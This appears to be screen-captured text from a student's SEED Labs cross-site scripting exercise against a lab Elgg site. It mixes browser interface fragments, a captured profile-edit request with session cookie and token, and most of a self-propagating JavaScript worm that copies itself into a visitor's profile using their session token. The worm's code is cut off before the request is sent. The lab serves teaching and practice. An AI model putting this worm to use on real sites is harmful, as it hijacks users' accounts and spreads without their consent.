 Alice : Elgg For SEED Labs ×
PES1UG20CS280 - Googl ×
www.seed-server.com/profile/alice
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Alice
Edit avatar Edit profile
Brief description
CS280 is my hero
About me
Blogs
Bookmarks
Files
Pages
Wire post
Extension: (HTTP Header Live) - HTTP Header Live Main — Mozilla Firefox
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 3273
Content-Type: image/svg+xml;charset=utf-8
http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1584
Origin: http://www.seed-server.com
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Cookie: Elgg=t27krslb8vqilf6fhreij94t3h
=&__elgg_token=wdIt8nHmcHmitnpDWPpocw&__elgg_ts=1681998888&name=Alice&description=<s
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content=token + ts + userName +
"&description=" + wormCode + "&accesslevel[description]=2" +
"&briefdescription=CS280%20is%20my%20hero&accesslevel[briefdescription]=2" +
guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
Clear Options File Save Record Data autoscroll